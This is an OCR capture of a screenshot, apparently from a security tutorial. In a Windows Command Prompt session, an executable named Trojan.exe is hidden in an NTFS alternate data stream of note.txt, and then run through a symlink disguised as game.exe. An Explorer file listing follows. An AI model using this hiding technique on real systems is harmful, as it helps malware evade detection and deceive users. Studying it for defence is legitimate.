 Administrator: Command Prompt
C:\test>type Trojan.exe > note.txt:Trojan.exe
C:\test>mklink game.exe note.txt:Trojan.exe
symbolic link created for game.exe <<===>> note.txt:Trojan.exe
C:\test>game.exe
C:\test>
test
File Home Share View
This PC > Local Disk (C:) > test
Search tes
Name Date modified Type Size
Quick access
game 27-05-2022 04:14 .symlink 0 KB
Desktop
note 27-05-2022 04:14 Text Document 14 KB
Downloads
Trojan 27-05-2022 04:10 Application 7 KB
Documents